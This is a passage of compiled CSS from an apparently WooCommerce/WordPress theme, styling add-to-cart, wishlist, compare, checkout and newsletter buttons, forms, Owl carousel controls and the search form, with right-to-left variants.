  font-weight: 400;
  font-size: 12px;
  border: 2px solid #333332;
  border-radius: 50px;
  text-transform: uppercase;
  padding: 7px 20px;
  text-align: center;
}
/* line 11, ../sass/theme/mixins/_buttons.scss */
.add_to_cart_button:hover, .add_to_cart_button:focus, .add_to_cart_button:active, .add_to_cart_button.active, .button.product_type_simple:hover, .button.product_type_simple:focus, .button.product_type_simple:active, .button.product_type_simple.active, .product_type_grouped:hover, .product_type_grouped:focus, .product_type_grouped:active, .product_type_grouped.active {
  color: #333332;
  background-color: transparent;
  border-color: transparent;
}
/* line 17, ../sass/theme/mixins/_buttons.scss */
.open .add_to_cart_button.dropdown-toggle, .open .button.product_type_simple.dropdown-toggle, .open .product_type_grouped.dropdown-toggle {
  color: #333332;
  background-color: transparent;
  border-color: transparent;
}
/* line 24, ../sass/theme/mixins/_buttons.scss */
.add_to_cart_button:active, .add_to_cart_button.active, .button.product_type_simple:active, .button.product_type_simple.active, .product_type_grouped:active, .product_type_grouped.active {
  background-image: none;
}
/* line 28, ../sass/theme/mixins/_buttons.scss */
.open .add_to_cart_button.dropdown-toggle, .open .button.product_type_simple.dropdown-toggle, .open .product_type_grouped.dropdown-toggle {
  background-image: none;
}
/* line 39, ../sass/theme/mixins/_buttons.scss */
.add_to_cart_button.disabled, .add_to_cart_button.disabled:hover, .add_to_cart_button.disabled:focus, .add_to_cart_button.disabled:active, .add_to_cart_button.disabled.active, .add_to_cart_button[disabled], .add_to_cart_button[disabled]:hover, .add_to_cart_button[disabled]:focus, .add_to_cart_button[disabled]:active, .add_to_cart_button[disabled].active, fieldset[disabled] .add_to_cart_button, fieldset[disabled] .add_to_cart_button:hover, fieldset[disabled] .add_to_cart_button:focus, fieldset[disabled] .add_to_cart_button:active, fieldset[disabled] .add_to_cart_button.active, .button.product_type_simple.disabled, .button.product_type_simple.disabled:hover, .button.product_type_simple.disabled:focus, .button.product_type_simple.disabled:active, .button.product_type_simple.disabled.active, .button.product_type_simple[disabled], .button.product_type_simple[disabled]:hover, .button.product_type_simple[disabled]:focus, .button.product_type_simple[disabled]:active, .button.product_type_simple[disabled].active, fieldset[disabled] .button.product_type_simple, fieldset[disabled] .button.product_type_simple:hover, fieldset[disabled] .button.product_type_simple:focus, fieldset[disabled] .button.product_type_simple:active, fieldset[disabled] .button.product_type_simple.active, .product_type_grouped.disabled, .product_type_grouped.disabled:hover, .product_type_grouped.disabled:focus, .product_type_grouped.disabled:active, .product_type_grouped.disabled.active, .product_type_grouped[disabled], .product_type_grouped[disabled]:hover, .product_type_grouped[disabled]:focus, .product_type_grouped[disabled]:active, .product_type_grouped[disabled].active, fieldset[disabled] .product_type_grouped, fieldset[disabled] .product_type_grouped:hover, fieldset[disabled] .product_type_grouped:focus, fieldset[disabled] .product_type_grouped:active, fieldset[disabled] .product_type_grouped.active {
  background-color: transparent;
  border-color: transparent;
}
/* line 44, ../sass/theme/mixins/_buttons.scss */
.add_to_cart_button .badge, .button.product_type_simple .badge, .product_type_grouped .badge {
  color: transparent;
  background-color: #282828;
}
/* line 169, ../sass/theme/components/_buttons.scss */
.add_to_cart_button .fa-shopping-cart, .button.product_type_simple .fa-shopping-cart, .product_type_grouped .fa-shopping-cart {
  display: none;
}
/* line 172, ../sass/theme/components/_buttons.scss */
.add_to_cart_button:hover, .button.product_type_simple:hover, .product_type_grouped:hover {
  background: #333332;
  color: white;
}
/* line 176, ../sass/theme/components/_buttons.scss */
.add_to_cart_button.loading, .button.product_type_simple.loading, .product_type_grouped.loading {
  opacity: 0.7;
  position: relative;
  padding: 7px 30px 7px 20px;
  border: 2px solid #333332;
}
/* line 181, ../sass/theme/components/_buttons.scss */
.add_to_cart_button.loading:after, .button.product_type_simple.loading:after, .product_type_grouped.loading:after {
  font-family: "fontawesome";
  content: "\f110";
  vertical-align: top;
  -webkit-font-smoothing: antialiased;
  font-size: 14px;
  position: absolute;
  right: 10px;
  -webkit-animation: fa-spin 1s infinite steps(8);
  animation: fa-spin 1s infinite steps(8);
}
/* line 120, ../sass/theme/mixins/_rtl.scss */
.rtl .add_to_cart_button.loading:after, .rtl .button.product_type_simple.loading:after, .rtl .product_type_grouped.loading:after {
  left: 10px;
  right: auto;
}
/* line 193, ../sass/theme/components/_buttons.scss */
.add_to_cart_button.added, .button.product_type_simple.added, .product_type_grouped.added {
  display: none;
}

/* line 198, ../sass/theme/components/_buttons.scss */
.added_to_cart {
  color: #282828;
  border-width: 0px;
  border-style: solid;
  background-color: transparent;
  border-color: transparent;
  border-radius: 50px;
  padding: 0;
  height: 30px;
  line-height: 30px;
  font-weight: 400;
  font-size: 12px;
  padding: 7px 20px;
  border-radius: 50px;
  border: 2px solid #333332;
  text-transform: uppercase;
}
/* line 11, ../sass/theme/mixins/_buttons.scss */
.added_to_cart:hover, .added_to_cart:focus, .added_to_cart:active, .added_to_cart.active {
  color: #333332;
  background-color: transparent;
  border-color: transparent;
}
/* line 17, ../sass/theme/mixins/_buttons.scss */
.open .added_to_cart.dropdown-toggle {
  color: #333332;
  background-color: transparent;
  border-color: transparent;
}
/* line 24, ../sass/theme/mixins/_buttons.scss */
.added_to_cart:active, .added_to_cart.active {
  background-image: none;
}
/* line 28, ../sass/theme/mixins/_buttons.scss */
.open .added_to_cart.dropdown-toggle {
  background-image: none;
}
/* line 39, ../sass/theme/mixins/_buttons.scss */
.added_to_cart.disabled, .added_to_cart.disabled:hover, .added_to_cart.disabled:focus, .added_to_cart.disabled:active, .added_to_cart.disabled.active, .added_to_cart[disabled], .added_to_cart[disabled]:hover, .added_to_cart[disabled]:focus, .added_to_cart[disabled]:active, .added_to_cart[disabled].active, fieldset[disabled] .added_to_cart, fieldset[disabled] .added_to_cart:hover, fieldset[disabled] .added_to_cart:focus, fieldset[disabled] .added_to_cart:active, fieldset[disabled] .added_to_cart.active {
  background-color: transparent;
  border-color: transparent;
}
/* line 44, ../sass/theme/mixins/_buttons.scss */
.added_to_cart .badge {
  color: transparent;
  background-color: #282828;
}
/* line 209, ../sass/theme/components/_buttons.scss */
.added_to_cart:hover {
  background: #333332;
  color: white;
}
/* line 213, ../sass/theme/components/_buttons.scss */
.added_to_cart:after {
  position: relative;
  content: "\f090";
  left: 5px;
  margin: auto;
  font-family: "fontawesome";
  font-size: 14px;
}
/* line 113, ../sass/theme/mixins/_rtl.scss */
.rtl .added_to_cart:after {
  right: 5px;
  left: auto;
}

/* line 225, ../sass/theme/components/_buttons.scss */
.add-links {
  position: absolute;
  top: 0;
  right: 0;
  padding: 10px;
  z-index: 99;
}
/* line 120, ../sass/theme/mixins/_rtl.scss */
.rtl .add-links {
  left: 0;
  right: auto;
}
/* line 232, ../sass/theme/components/_buttons.scss */
.add-links a i {
  margin: 0;
  padding: 0;
}

/* line 238, ../sass/theme/components/_buttons.scss */
.button-groups {
  background: white;
}
/* line 240, ../sass/theme/components/_buttons.scss */
.button-groups .add-links {
  display: inline-block;
}
/* line 242, ../sass/theme/components/_buttons.scss */
.button-groups .add-links > * {
  width: 100%;
  height: 100%;
  display: inline-block;
}
/* line 247, ../sass/theme/components/_buttons.scss */
.button-groups .add-links .yith-compare {
  line-height: 12px;
}
/* line 250, ../sass/theme/components/_buttons.scss */
.button-groups .add-links .compare {
  display: inline-block;
  float: none;
}
/* line 254, ../sass/theme/components/_buttons.scss */
.button-groups .add-links .clear {
  display: none;
}
/* line 259, ../sass/theme/components/_buttons.scss */
.button-groups .quick-view {
  display: inline-block;
  width: 100%;
}
/* line 262, ../sass/theme/components/_buttons.scss */
.button-groups .quick-view a {
  width: 100%;
  height: 100%;
}

/* line 269, ../sass/theme/components/_buttons.scss */
.quick-view {
  opacity: 1;
  padding: 5px;
}

/* line 275, ../sass/theme/components/_buttons.scss */
.yith-wcwl-add-to-wishlist {
  margin: 0;
  position: relative;
  font-size: 0px;
  text-transform: uppercase;
}
/* line 276, ../sass/theme/components/_buttons.scss */
.yith-wcwl-add-to-wishlist a {
  font-weight: bold;
  display: inline-block;
  color: #333332;
  border-width: 0px;
  border-style: solid;
  background-color: transparent;
  border-color: transparent;
  border-radius: 50px;
  color: #b4b4b4;
  padding: 0;
}
/* line 11, ../sass/theme/mixins/_buttons.scss */
.yith-wcwl-add-to-wishlist a:hover, .yith-wcwl-add-to-wishlist a:focus, .yith-wcwl-add-to-wishlist a:active, .yith-wcwl-add-to-wishlist a.active {
  color: #333332;
  background-color: transparent;
  border-color: transparent;
}
/* line 17, ../sass/theme/mixins/_buttons.scss */
.open .yith-wcwl-add-to-wishlist a.dropdown-toggle {
  color: #333332;
  background-color: transparent;
  border-color: transparent;
}
/* line 24, ../sass/theme/mixins/_buttons.scss */
.yith-wcwl-add-to-wishlist a:active, .yith-wcwl-add-to-wishlist a.active {
  background-image: none;
}
/* line 28, ../sass/theme/mixins/_buttons.scss */
.open .yith-wcwl-add-to-wishlist a.dropdown-toggle {
  background-image: none;
}
/* line 39, ../sass/theme/mixins/_buttons.scss */
.yith-wcwl-add-to-wishlist a.disabled, .yith-wcwl-add-to-wishlist a.disabled:hover, .yith-wcwl-add-to-wishlist a.disabled:focus, .yith-wcwl-add-to-wishlist a.disabled:active, .yith-wcwl-add-to-wishlist a.disabled.active, .yith-wcwl-add-to-wishlist a[disabled], .yith-wcwl-add-to-wishlist a[disabled]:hover, .yith-wcwl-add-to-wishlist a[disabled]:focus, .yith-wcwl-add-to-wishlist a[disabled]:active, .yith-wcwl-add-to-wishlist a[disabled].active, fieldset[disabled] .yith-wcwl-add-to-wishlist a, fieldset[disabled] .yith-wcwl-add-to-wishlist a:hover, fieldset[disabled] .yith-wcwl-add-to-wishlist a:focus, fieldset[disabled] .yith-wcwl-add-to-wishlist a:active, fieldset[disabled] .yith-wcwl-add-to-wishlist a.active {
  background-color: transparent;
  border-color: transparent;
}
/* line 44, ../sass/theme/mixins/_buttons.scss */
.yith-wcwl-add-to-wishlist a .badge {
  color: transparent;
  background-color: #333332;
}
/* line 284, ../sass/theme/components/_buttons.scss */
.yith-wcwl-add-to-wishlist a:hover:before {
  border: 2px solid #333332;
  -webkit-transition: 0.4s;
  -o-transition: 0.4s;
  transition: 0.4s;
}
/* line 295, ../sass/theme/components/_buttons.scss */
.yith-wcwl-add-to-wishlist .feedback {
  display: none;
}
/* line 298, ../sass/theme/components/_buttons.scss */
.yith-wcwl-add-to-wishlist .ajax-loading {
  left: 5px;
  margin: auto;
  position: absolute;
  right: 5px;
  top: 8px;
}
/* line 305, ../sass/theme/components/_buttons.scss */
.yith-wcwl-add-to-wishlist .add_to_wishlist {
  font-size: 0px;
  text-transform: capitalize;
  border-radius: 0 !important;
}
/* line 309, ../sass/theme/components/_buttons.scss */
.yith-wcwl-add-to-wishlist .add_to_wishlist:before {
  position: relative;
  content: "\f004";
  margin: auto;
  display: block;
  font-family: "fontawesome";
  font-size: 14px;
  line-height: 30px;
  text-align: center;
  width: 32px;
  height: 32px;
  border: 2px solid #b4b4b4;
  border-radius: 50%;
  -webkit-transition: 0.4s;
  -o-transition: 0.4s;
  transition: 0.4s;
}
/* line 326, ../sass/theme/components/_buttons.scss */
.yith-wcwl-add-to-wishlist .add_to_wishlist.added:after {
  content: "\f004";
  color: #333332;
}

/* line 333, ../sass/theme/components/_buttons.scss */
.yith-wcwl-wishlistexistsbrowse, .yith-wcwl-wishlistaddedbrowse {
  margin: 0;
}
/* line 334, ../sass/theme/components/_buttons.scss */
.yith-wcwl-wishlistexistsbrowse a, .yith-wcwl-wishlistaddedbrowse a {
  display: block;
  color: #333332;
  border-width: 0px;
  border-style: solid;
  background-color: transparent;
  border-color: transparent;
  border-radius: 50px;
  color: #333332;
  padding: 0;
}
/* line 11, ../sass/theme/mixins/_buttons.scss */
.yith-wcwl-wishlistexistsbrowse a:hover, .yith-wcwl-wishlistexistsbrowse a:focus, .yith-wcwl-wishlistexistsbrowse a:active, .yith-wcwl-wishlistexistsbrowse a.active, .yith-wcwl-wishlistaddedbrowse a:hover, .yith-wcwl-wishlistaddedbrowse a:focus, .yith-wcwl-wishlistaddedbrowse a:active, .yith-wcwl-wishlistaddedbrowse a.active {
  color: #333332;
  background-color: transparent;
  border-color: transparent;
}
/* line 17, ../sass/theme/mixins/_buttons.scss */
.open .yith-wcwl-wishlistexistsbrowse a.dropdown-toggle, .open .yith-wcwl-wishlistaddedbrowse a.dropdown-toggle {
  color: #333332;
  background-color: transparent;
  border-color: transparent;
}
/* line 24, ../sass/theme/mixins/_buttons.scss */
.yith-wcwl-wishlistexistsbrowse a:active, .yith-wcwl-wishlistexistsbrowse a.active, .yith-wcwl-wishlistaddedbrowse a:active, .yith-wcwl-wishlistaddedbrowse a.active {
  background-image: none;
}
/* line 28, ../sass/theme/mixins/_buttons.scss */
.open .yith-wcwl-wishlistexistsbrowse a.dropdown-toggle, .open .yith-wcwl-wishlistaddedbrowse a.dropdown-toggle {
  background-image: none;
}
/* line 39, ../sass/theme/mixins/_buttons.scss */
.yith-wcwl-wishlistexistsbrowse a.disabled, .yith-wcwl-wishlistexistsbrowse a.disabled:hover, .yith-wcwl-wishlistexistsbrowse a.disabled:focus, .yith-wcwl-wishlistexistsbrowse a.disabled:active, .yith-wcwl-wishlistexistsbrowse a.disabled.active, .yith-wcwl-wishlistexistsbrowse a[disabled], .yith-wcwl-wishlistexistsbrowse a[disabled]:hover, .yith-wcwl-wishlistexistsbrowse a[disabled]:focus, .yith-wcwl-wishlistexistsbrowse a[disabled]:active, .yith-wcwl-wishlistexistsbrowse a[disabled].active, fieldset[disabled] .yith-wcwl-wishlistexistsbrowse a, fieldset[disabled] .yith-wcwl-wishlistexistsbrowse a:hover, fieldset[disabled] .yith-wcwl-wishlistexistsbrowse a:focus, fieldset[disabled] .yith-wcwl-wishlistexistsbrowse a:active, fieldset[disabled] .yith-wcwl-wishlistexistsbrowse a.active, .yith-wcwl-wishlistaddedbrowse a.disabled, .yith-wcwl-wishlistaddedbrowse a.disabled:hover, .yith-wcwl-wishlistaddedbrowse a.disabled:focus, .yith-wcwl-wishlistaddedbrowse a.disabled:active, .yith-wcwl-wishlistaddedbrowse a.disabled.active, .yith-wcwl-wishlistaddedbrowse a[disabled], .yith-wcwl-wishlistaddedbrowse a[disabled]:hover, .yith-wcwl-wishlistaddedbrowse a[disabled]:focus, .yith-wcwl-wishlistaddedbrowse a[disabled]:active, .yith-wcwl-wishlistaddedbrowse a[disabled].active, fieldset[disabled] .yith-wcwl-wishlistaddedbrowse a, fieldset[disabled] .yith-wcwl-wishlistaddedbrowse a:hover, fieldset[disabled] .yith-wcwl-wishlistaddedbrowse a:focus, fieldset[disabled] .yith-wcwl-wishlistaddedbrowse a:active, fieldset[disabled] .yith-wcwl-wishlistaddedbrowse a.active {
  background-color: transparent;
  border-color: transparent;
}
/* line 44, ../sass/theme/mixins/_buttons.scss */
.yith-wcwl-wishlistexistsbrowse a .badge, .yith-wcwl-wishlistaddedbrowse a .badge {
  color: transparent;
  background-color: #333332;
}
/* line 342, ../sass/theme/components/_buttons.scss */
.yith-wcwl-wishlistexistsbrowse a, .yith-wcwl-wishlistaddedbrowse a {
  font-size: 0px;
  text-transform: capitalize;
}
/* line 345, ../sass/theme/components/_buttons.scss */
.yith-wcwl-wishlistexistsbrowse a:before, .yith-wcwl-wishlistaddedbrowse a:before {
  position: relative;
  content: "\f004";
  margin: auto;
  font-family: "fontawesome";
  font-size: 14px;
  text-align: center;
  display: block;
  line-height: 30px;
  color: #333332;
  width: 32px;
  height: 32px;
  border: 2px solid #333332;
  border-radius: 50%;
}

/* line 363, ../sass/theme/components/_buttons.scss */
.compare {
  display: inline-block;
  color: #8c8c8c;
  border-width: 0px;
  border-style: solid;
  background-color: transparent;
  border-color: transparent;
  border-radius: 50px;
  position: relative;
  font-size: 0px;
}
/* line 11, ../sass/theme/mixins/_buttons.scss */
.compare:hover, .compare:focus, .compare:active, .compare.active {
  color: #333332;
  background-color: transparent;
  border-color: transparent;
}
/* line 17, ../sass/theme/mixins/_buttons.scss */
.open .compare.dropdown-toggle {
  color: #333332;
  background-color: transparent;
  border-color: transparent;
}
/* line 24, ../sass/theme/mixins/_buttons.scss */
.compare:active, .compare.active {
  background-image: none;
}
/* line 28, ../sass/theme/mixins/_buttons.scss */
.open .compare.dropdown-toggle {
  background-image: none;
}
/* line 39, ../sass/theme/mixins/_buttons.scss */
.compare.disabled, .compare.disabled:hover, .compare.disabled:focus, .compare.disabled:active, .compare.disabled.active, .compare[disabled], .compare[disabled]:hover, .compare[disabled]:focus, .compare[disabled]:active, .compare[disabled].active, fieldset[disabled] .compare, fieldset[disabled] .compare:hover, fieldset[disabled] .compare:focus, fieldset[disabled] .compare:active, fieldset[disabled] .compare.active {
  background-color: transparent;
  border-color: transparent;
}
/* line 44, ../sass/theme/mixins/_buttons.scss */
.compare .badge {
  color: transparent;
  background-color: #8c8c8c;
}
/* line 368, ../sass/theme/components/_buttons.scss */
.compare:after {
  position: absolute;
  content: "\f0ec";
  left: 5px;
  right: 5px;
  margin: auto;
  font-family: "fontawesome";
  font-size: 14px;
  text-align: center;
  line-height: 10px;
}
/* line 379, ../sass/theme/components/_buttons.scss */
.compare.added {
  di24splay: block;
}
/* line 381, ../sass/theme/components/_buttons.scss */
.compare.added:after {
  content: "\f00c";
}

/* line 388, ../sass/theme/components/_buttons.scss */
.button-about {
  padding-top: 10px;
}
/* line 390, ../sass/theme/components/_buttons.scss */
.button-about .btn {
  padding: 8px 12px;
}
/* line 394, ../sass/theme/components/_buttons.scss */
.button-about i {
  padding-left: 10px;
}
/* line 27, ../sass/theme/mixins/_rtl.scss */
.rtl .button-about i {
  padding-right: 10px;
  padding-left: inherit;
}

/* line 399, ../sass/theme/components/_buttons.scss */
.rit-button {
  display: none;
}

/* line 404, ../sass/theme/components/_buttons.scss */
.quick-view .rit-button {
  text-transform: uppercase;
  font-size: 12px;
  display: inline-block;
  color: #525252;
  font-weight: bold;
  text-align: center;
}
/* line 411, ../sass/theme/components/_buttons.scss */
.quick-view .rit-button i {
  font-size: 16px;
  padding: 5px 0;
  display: block;
}

/* line 420, ../sass/theme/components/_buttons.scss */
.alert .button.wc-forward {
  background: none;
  color: #333332;
  padding: 0;
  border: 0;
}

/* line 426, ../sass/theme/components/_buttons.scss */
.btn-fillter {
  text-transform: uppercase;
  line-height: 20px;
  margin: 10px 0;
  float: right;
  border-bottom: 1px solid #cfcfcf;
  font-weight: 500;
}
/* line 16, ../sass/theme/mixins/_rtl.scss */
.rtl .btn-fillter {
  float: left;
}

/* line 435, ../sass/theme/components/_buttons.scss */
.btn-newsletter {
  color: white;
  border-width: 0px;
  border-style: solid;
  background-color: #4a4a4a;
  border-color: #4a4a4a;
  border-radius: 50px;
  padding-left: 30px;
  padding-right: 30px;
  text-transform: uppercase;
  font-weight: 500;
  font-size: 12px;
}
/* line 11, ../sass/theme/mixins/_buttons.scss */
.btn-newsletter:hover, .btn-newsletter:focus, .btn-newsletter:active, .btn-newsletter.active {
  color: white;
  background-color: #c28e49;
  border-color: #c28e49;
}
/* line 17, ../sass/theme/mixins/_buttons.scss */
.open .btn-newsletter.dropdown-toggle {
  color: white;
  background-color: #c28e49;
  border-color: #c28e49;
}
/* line 24, ../sass/theme/mixins/_buttons.scss */
.btn-newsletter:active, .btn-newsletter.active {
  background-image: none;
}
/* line 28, ../sass/theme/mixins/_buttons.scss */
.open .btn-newsletter.dropdown-toggle {
  background-image: none;
}
/* line 39, ../sass/theme/mixins/_buttons.scss */
.btn-newsletter.disabled, .btn-newsletter.disabled:hover, .btn-newsletter.disabled:focus, .btn-newsletter.disabled:active, .btn-newsletter.disabled.active, .btn-newsletter[disabled], .btn-newsletter[disabled]:hover, .btn-newsletter[disabled]:focus, .btn-newsletter[disabled]:active, .btn-newsletter[disabled].active, fieldset[disabled] .btn-newsletter, fieldset[disabled] .btn-newsletter:hover, fieldset[disabled] .btn-newsletter:focus, fieldset[disabled] .btn-newsletter:active, fieldset[disabled] .btn-newsletter.active {
  background-color: #4a4a4a;
  border-color: #4a4a4a;
}
/* line 44, ../sass/theme/mixins/_buttons.scss */
.btn-newsletter .badge {
  color: #4a4a4a;
  background-color: white;
}
/* line 27, ../sass/theme/mixins/_rtl.scss */
.rtl .btn-newsletter {
  padding-right: 30px;
  padding-left: inherit;
}
/* line 27, ../sass/theme/mixins/_rtl.scss */
.rtl .btn-newsletter {
  padding-left: 30px;
  padding-right: inherit;
}

/* line 444, ../sass/theme/components/_buttons.scss */
.btn-readmore {
  border-bottom: 1px solid #282828;
  color: #282828;
  font-size: 12px;
  margin-top: 30px;
  padding-bottom: 5px;
  text-transform: uppercase;
  font-weight: bold;
}
/* line 452, ../sass/theme/components/_buttons.scss */
.btn-readmore .fa {
  font-size: 16px;
  margin-left: 5px;
}
/* line 27, ../sass/theme/mixins/_rtl.scss */
.rtl .btn-readmore .fa {
  margin-right: 5px;
  margin-left: inherit;
}
/* line 456, ../sass/theme/components/_buttons.scss */
.btn-readmore:hover {
  color: #333332;
  border-bottom: 1px solid #333332;
}

/* line 463, ../sass/theme/components/_buttons.scss */
.btn-updatecart {
  display: inline-block;
  text-align: center;
  padding: 15px 40px;
  width: 100%;
  font-size: 16px;
  background: #4a4a4a;
  border-radius: 50px;
  text-transform: uppercase;
  border: 1px solid #4a4a4a;
  color: white;
  height: auto;
  -webkit-transition: 0.4s;
  -o-transition: 0.4s;
  transition: 0.4s;
}
/* line 476, ../sass/theme/components/_buttons.scss */
.btn-updatecart:hover {
  -webkit-transition: 0.4s;
  -o-transition: 0.4s;
  transition: 0.4s;
  color: white;
  border: 1px solid #313131;
  background: #313131;
}

/* line 483, ../sass/theme/components/_buttons.scss */
.btn-checkout {
  color: white;
  display: inline-block;
  text-align: center;
  padding: 18px 40px;
  width: 100%;
  font-size: 16px;
  background: #333332;
  border: 1px solid #333332;
  text-transform: uppercase;
  font-weight: 400;
  -webkit-transition: 0.4s;
  -o-transition: 0.4s;
  transition: 0.4s;
}
/* line 495, ../sass/theme/components/_buttons.scss */
.btn-checkout:hover {
  -webkit-transition: 0.4s;
  -o-transition: 0.4s;
  transition: 0.4s;
  border: 1px solid #b5823c;
  background: #b5823c;
  color: white;
}

/* line 502, ../sass/theme/components/_buttons.scss */
.btn-order {
  display: inline-block;
  text-align: center;
  padding: 15px 40px;
  width: 100%;
  font-size: 16px;
  color: white !important;
  height: auto !important;
  background: #333332;
  border: 1px solid #333332;
  -webkit-transition: 0.4s;
  -o-transition: 0.4s;
  transition: 0.4s;
}
/* line 513, ../sass/theme/components/_buttons.scss */
.btn-order:hover {
  -webkit-transition: 0.4s;
  -o-transition: 0.4s;
  transition: 0.4s;
  border: 1px solid #1f1b1c;
  background: #1f1b1c;
  color: white;
}

/* line 1, ../sass/theme/components/_forms.scss */
.form-control {
  border: 1px solid #e5e5e5;
  border-radius: 0px;
  box-shadow: none;
}
/* line 5, ../sass/theme/components/_forms.scss */
.form-control:focus {
  box-shadow: none;
  border-color: #333332;
}

/* line 11, ../sass/theme/components/_forms.scss */
.input-group input, .input-group .form-control {
  height: 36px;
}
/* line 14, ../sass/theme/components/_forms.scss */
.input-group .btn {
  padding: 9px 17px;
}

/* line 20, ../sass/theme/components/_forms.scss */
.nav-tabs > li {
  float: left;
  padding-right: 15px;
}
/* line 16, ../sass/theme/mixins/_rtl.scss */
.rtl .nav-tabs > li {
  float: right;
}
/* line 27, ../sass/theme/mixins/_rtl.scss */
.rtl .nav-tabs > li {
  padding-left: 15px;
  padding-right: inherit;
}
/* line 23, ../sass/theme/components/_forms.scss */
.nav-tabs > li > a {
  padding: 10px 20px;
  font-size: 16px;
  background: #ededed;
  border: none;
  border-radius: 0;
}
/* line 32, ../sass/theme/components/_forms.scss */
.nav-tabs > li.active > a {
  background: #333332;
  color: #fff;
}
/* line 37, ../sass/theme/components/_forms.scss */
.nav-tabs > li.active > a, .nav-tabs > li.active > a:hover, .nav-tabs > li.active > a:focus {
  color: #fff;
  background: #333332;
  border: none;
  border-bottom-color: transparent;
  cursor: default;
}

/* line 48, ../sass/theme/components/_forms.scss */
.btn:focus, .btn.focus, .btn:active:focus, .btn.focus:active, .btn.active:focus, .btn.active.focus {
  outline: none;
}

/* line 51, ../sass/theme/components/_forms.scss */
.form-control::-moz-placeholder {
  font-weight: 400;
}

/* line 55, ../sass/theme/components/_forms.scss */
.wpcf7-form .wpcf7-form-control-wrap {
  margin-bottom: 30px;
  position: relative;
  display: block;
}
/* line 60, ../sass/theme/components/_forms.scss */
.wpcf7-form .form-control {
  border-width: 0 0 1px;
  padding: 0;
}

/* line 65, ../sass/theme/components/_forms.scss */
.input-group-btn {
  line-height: 24px;
}

/*owl*/
/* line 5, ../sass/theme/components/_carousel.scss */
.owl-wrapper {
  position: relative;
  float: left;
}
/* line 273, ../sass/theme/mixins/_mixins.scss */
.owl-wrapper:before, .owl-wrapper:after {
  content: " ";
  display: table;
}
/* line 277, ../sass/theme/mixins/_mixins.scss */
.owl-wrapper:after {
  clear: both;
}

/* line 10, ../sass/theme/components/_carousel.scss */
.owl-carousel {
  position: relative;
}
/* line 12, ../sass/theme/components/_carousel.scss */
.owl-carousel.owl-products-carousel, .owl-carousel.owl-related {
  padding: 0;
}
/* line 15, ../sass/theme/components/_carousel.scss */
.owl-carousel.owl-products-carousel .owl-prev,
.owl-carousel.owl-products-carousel .owl-next, .owl-carousel.owl-related .owl-prev,
.owl-carousel.owl-related .owl-next {
  margin-top: -70px !important;
}
/* line 18, ../sass/theme/components/_carousel.scss */
.owl-carousel.owl-products-carousel .product-block, .owl-carousel.owl-related .product-block {
  margin-bottom: 15px;
}
/* line 22, ../sass/theme/components/_carousel.scss */
.owl-carousel.owl-category-carousel {
  padding: 0;
}

/* line 28, ../sass/theme/components/_carousel.scss */
.owl-theme .owl-controls {
  margin-top: 0px;
}

/* line 36, ../sass/theme/components/_carousel.scss */
.owl-controls .owl-nav .owl-prev,
.owl-controls .owl-nav .owl-next,
.owl-controls .owl-buttons .owl-prev,
.owl-controls .owl-buttons .owl-next {
  display: inline-block;
  height: 30px;
  width: 30px;
  line-height: 30px;
  text-align: center;
  cursor: pointer;
  color: #cfcfcf;
  background: transparent;
  border-radius: 0;
  position: absolute;
  top: 50%;
  z-index: 99;
  margin-top: -15px;
  font-size: 30px;
}
/* line 51, ../sass/theme/components/_carousel.scss */
.owl-controls .owl-nav .owl-prev:hover,
.owl-controls .owl-nav .owl-next:hover,
.owl-controls .owl-buttons .owl-prev:hover,
.owl-controls .owl-buttons .owl-next:hover {
  border-color: #333332;
  color: #333332;
}
/* line 57, ../sass/theme/components/_carousel.scss */
.owl-controls .owl-nav .owl-prev,
.owl-controls .owl-buttons .owl-prev {
  left: -40px;
}
/* line 113, ../sass/theme/mixins/_rtl.scss */
.rtl .owl-controls .owl-nav .owl-prev, .rtl
.owl-controls .owl-buttons .owl-prev {
  right: -40px;
  left: auto;
}
/* line 60, ../sass/theme/components/_carousel.scss */
.owl-controls .owl-nav .owl-next,
.owl-controls .owl-buttons .owl-next {
  right: -40px;
}
/* line 120, ../sass/theme/mixins/_rtl.scss */
.rtl .owl-controls .owl-nav .owl-next, .rtl
.owl-controls .owl-buttons .owl-next {
  left: -40px;
  right: auto;
}

/* line 70, ../sass/theme/components/_carousel.scss */
.owl-carousel [class*="col-"] {
  padding: 0 10px;
}

/* line 74, ../sass/theme/components/_carousel.scss */
.row-product-carousel {
  margin: 0 -10px;
}

/* line 78, ../sass/theme/components/_carousel.scss */
.no-owl-buttons {
  padding: 0 !important;
}
/* line 82, ../sass/theme/components/_carousel.scss */
.no-owl-buttons.owl-carousel .owl-buttons {
  display: none;
}
/* line 87, ../sass/theme/components/_carousel.scss */
.no-owl-buttons .product-block {
  margin-bottom: 0;
}

/* line 94, ../sass/theme/components/_carousel.scss */
.product-carousel .owl-controls .owl-prev, .product-carousel .owl-controls .owl-next, .related-wrapper .owl-controls .owl-prev, .related-wrapper .owl-controls .owl-next {
  opacity: 0;
  z-index: 999;
}
/* line 101, ../sass/theme/components/_carousel.scss */
.product-carousel:hover .owl-controls .owl-prev, .product-carousel:hover .owl-controls .owl-next, .related-wrapper:hover .owl-controls .owl-prev, .related-wrapper:hover .owl-controls .owl-next {
  opacity: 1;
}

/* line 107, ../sass/theme/components/_carousel.scss */
.custom.tparrows {
  border-radius: 2px;
}

/* line 110, ../sass/theme/components/_carousel.scss */
.tparrows::before {
  font-size: 30px;
}

/* line 115, ../sass/theme/components/_carousel.scss */
.owl-theme .owl-controls .owl-page span {
  background: #e9d5bb;
  border-radius: 50%;
  height: 10px;
  margin: 0 6px;
  opacity: 0.5;
  width: 10px;
}
/* line 123, ../sass/theme/components/_carousel.scss */
.owl-theme .owl-controls .owl-page.active span {
  background: #333332;
}

/* line 4, ../sass/theme/components/_search.scss */
.searchform, .woocommerce-product-search {
  padding: 6px 0;
}
/* line 6, ../sass/theme/components/_search.scss */
.searchform .btn, .woocommerce-product-search .btn {
  z-index: 10;
  margin-left: -4px;
  padding: 8px 15px;
}
/* line 27, ../sass/theme/mixins/_rtl.scss */
.rtl .searchform .btn, .rtl .woocommerce-product-search .btn {
  margin-right: -4px;
  margin-left: inherit;
}
/* line 11, ../sass/theme/components/_search.scss */
.searchform .form-control, .woocommerce-product-search .form-control {
  width: 100%;
  border-radius: 0;
  padding: 7px 10px;
  font-size: 12px;
  height: 38px;
  line-height: 38px;
}
/* line 18, ../sass/theme/components/_search.scss */
.searchform .form-control:focus, .woocommerce-product-search .form-control:focus {
  border-color: #333332;
}
/* line 22, ../sass/theme/components/_search.scss */
.searchform button, .woocommerce-product-search button {
  height: 38px;
}

/* line 27, ../sass/theme/components/_search.scss */
.searchform-wrap.transition {
  opacity: 1;
  padding: 0 30px 50px;
  -webkit-transform: translateY(0%);
